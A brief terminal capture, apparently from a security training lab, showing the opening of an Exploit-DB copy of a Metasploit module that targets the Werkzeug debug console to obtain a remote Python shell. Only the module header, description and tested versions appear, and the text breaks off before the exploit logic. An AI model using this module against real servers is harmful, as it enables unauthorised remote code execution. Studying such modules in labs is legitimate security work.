 root@INE:~# cat /usr/share/exploitdb/exploits/python/remote/37814.rb
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'rex'
class Metasploit4 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Werkzeug Debug Shell Command Execution',
'Description' => %q{
This module will exploit the Werkzeug debug console to put down a
Python shell. This debugger "must never be used on production
machines" but sometimes slips passed testing.
Tested against:
0.9.6 on Debian
0.9.6 on Centos
0.10 on Debian